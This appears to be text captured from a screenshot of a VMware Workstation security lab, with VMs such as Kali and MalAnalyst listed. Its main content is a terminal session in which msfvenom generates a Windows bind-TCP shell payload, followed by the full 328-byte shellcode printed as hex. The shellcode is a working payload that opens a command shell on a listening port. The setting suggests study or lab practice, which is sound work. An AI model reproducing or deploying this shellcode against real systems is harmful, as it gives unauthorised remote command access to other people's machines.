 Black - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
OS
Windows 10 Lite
Black
Server
UbuntuServer
Windows Server 2012
Windows Server 2019_2
Windows Server 2019
EVE-ng
Kali-quanghn
Windows 10 x64
Ubuntu Docker
MalAnalyst
Win2008-DC-quanghn
IAM
Ubuntu IAM
IAM-Project
cybersec
Ubuntu_IAM_Longcyber
cybersec
Home Win2008-DC-quanghn Black
Thu 31 Oct - 12:26 0b/s 0b/s 0
/tmp ✔ / 12:22:44
msfvenom -p windows/shell_bind_tcp -f raw | xxd -p | tr -d '\n' | sed 's/../& /g' | fold -w 45 | awk '{print} NR%11==0 {print ""}'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5
copy
/tmp ✔ / 12:23:00
ENG
7:26 PM
10/31/2024